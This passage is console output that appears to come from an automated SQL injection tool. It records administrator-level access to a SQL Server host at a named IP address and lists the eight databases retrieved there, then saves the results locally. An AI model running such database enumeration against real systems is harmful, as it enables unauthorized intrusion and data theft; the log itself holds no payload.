 current user is DBA:    True
[10:31:02] [INFO] fetching database names
[10:31:02] [INFO] the SQL query used returns 9 entries
[10:31:05] [INFO] retrieved: kingo_xsglvcdb
[10:31:05] [INFO] retrieved: master
[10:31:05] [INFO] retrieved: model
[10:31:05] [INFO] retrieved: msdb
[10:31:05] [INFO] retrieved: Northwind
[10:31:06] [INFO] retrieved: pubs
[10:31:06] [INFO] retrieved: tempdb
[10:31:06] [INFO] retrieved: test_xsgldb
available databases [8]:
[*] kingo_xsglvcdb
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] test_xsgldb
[10:31:06] [INFO] fetched data logged to text files under 'C:\Users\Leno
ap\output\219.228.48.108'